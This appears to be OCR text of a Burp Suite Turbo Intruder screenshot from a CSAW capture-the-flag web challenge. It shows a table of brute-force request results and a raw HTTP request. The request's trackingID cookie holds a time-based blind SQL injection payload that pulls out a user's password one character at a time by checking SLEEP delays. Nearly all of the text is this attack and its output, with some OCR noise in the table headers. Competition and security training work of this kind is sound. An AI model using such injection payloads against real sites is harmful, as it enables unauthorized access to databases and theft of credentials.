 Turbo Intruder - web.csaw.io - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
100 1/p 0 1 4 10000 0 80
120 2/# 0 1 4 10000 0 97
227 3/2 0 1 4 10000 0 206
385 4/r 0 1 4 10000 0 364
511 6/5 0 1 4 10000 0 491
661 7/m 0 1 4 10000 0 641
752 8/l 0 1 4 10000 0 734
796 9/8 0 1 4 10000 0 776
946 10/q 0 1 4 10000 0 927
983 11/7 0 1 4 10000 0 963
1139 12/v 0 1 4 10000 0 1120
1147 13/! 0 1 4 10000 0 1129
1268 14/9 0 1 4 10000 0 1247
1422 15/x 0 1 4 10000 0 1404
1433 16/$ 0 1 4 10000 0 1414
1541 17/1 0 1 4 10000 0 1521
426 5/@ 0 1 4 10001 0 408
337 4/^ 200 1222 3302 15643 390009226 342 348
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: web.csaw.io:5800
3 Cookie: trackingID=lAApPkDuBkO4Fp2KuGsB'+(SELECT IF((select
SUBSTRING(password,17,1) from users where email='emily.brown@mta.com'
limit 0,1)=binary('1'),SLEEP(1),'a'))+';
4 Connection: keep-alive
5
6
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 null
Search 0 highlights
Reqs: 1787 | Queued: 71 | Duration: 2112 | RPS: 1 | Connections: 1843 | Retries: 1821 | Fails: 17 | Next: 20/8 | Cancelled |
Configure